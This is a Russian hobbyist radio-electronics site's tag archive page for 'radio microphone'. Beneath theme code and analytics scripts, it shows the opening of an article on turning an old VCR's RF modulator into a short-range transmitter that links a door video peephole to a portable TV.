

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/tag/radiomikrofon
body_size: 17345
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
  <link rel="canonical" href="https://admarkelov.ru/tag/radiomikrofon">

  <title>Архивы радиомикрофон</title>
  <meta name="description" content="Схемы беспроводных микрофонов, радиожучков, подслушивающих устройств">
  <link rel="next" href="/tag/radiomikrofon/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Архивы радиомикрофон">
  <meta property="og:description" content="Схемы беспроводных микрофонов, радиожучков, подслушивающих устройств">
  <meta property="og:url" content="https://admarkelov.ru/tag/radiomikrofon">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta name="twitter:card" content="summary_large_image">
  <link rel="amphtml" href="/tag/radiomikrofon/amp">
  <meta name="generator" content="AMP for WP 1.0.96.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента метки радиомикрофон" href="/tag/radiomikrofon/feed">
  <link rel="stylesheet" id="all-css-75b338aa0e8c60ded53120632ba08262" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQyTTbh0w/ZUfYWtbBII8lQsnXR0DSYXeBZl/AupyjiyXbPhlHrWArNsWuCi3bV5QErrYN+S4iWzljg0aIIltHTQKx0itg4PBXENtHx/xglSi0LnZeEaqwPrDYMpKrTQxlhjxYliHiYxNWEK9sG/QBMGoszWUppAgDZhOxAjd8D662pXwBui7XQRJ3hinpU1bjEVt/nHP9Dkbj10LpfwhtXAzQvpvKp2yBGWVulCOqA06dwryb6RnBayNORKK/z9rogmzDZZPyhkTvymJQt5nvn91Mut30VhOaOqoNvQ85ZsF9SJjt22HimaVVli5FAr9kGQGJWMzvw1Px676wJ3Uy0CNTg3MFC8Ud8atIJcTN2NdLFkOt3/0Z+sIcde5thS3m+aJWjzcs0xrz5epuBFx1HYuapvSWeqso7kp2OSQJY24X0iYHeK9vjYF2GI9CetjtetmzcR0LNWryeC1vxkk96Jpk06fluKpWlePzARpzb2a/ah1Rn+fR90/zUjz/LIrDQWfvhytfig9IUQzT" type="text/css" media="all">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="all">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/tags/43">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <header class="page-header">
              <h1 class="page-title">Метка: <span>радиомикрофон</span>
</h1>
              <div class="taxonomy-description">
                <p><em><span style="font-family: arial, helvetica, sans-serif">Схемы беспроводных микрофонов, радиожучков, подслушивающих устройств</span></em></p>
              </div>
            </header>
            <article id="post-96998" class="post-96998 post type-post status-publish format-standard hentry category-zhuchki-radiomikrofony-i-t-d tag-radiomikrofon">
              <header class="entry-header">
                <h2 class="entry-title"><a href="/zhuchki-radiomikrofony-i-t-d/sxema-prostogo-video-radiomikrofona.html" rel="bookmark">Схема простого видео – радиомикрофона</a></h2>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">    В данной статье приводится пример использования блока <strong>RF-модулятора</strong> от старого <strong>видеомагнитофона FUNAI 5000L</strong> для сборки простейшего <strong>видео – радиомикрофона</strong>. Это может пригодиться когда требуется обеспечить беспроводную связь на небольшое расстояние ( до 10 – 15 метров ) между стандартным чёрно-белым <strong>видеоглазком</strong> и портативным телевизором. За основу берётся <strong>RF-модулятор</strong> от старого <strong>видеоплейера FUNAI 5000L</strong> в качестве маломощного телепередатчика, работающего в ДМВ – диапазоне ( 36 канал, примерно )</span></em></p>
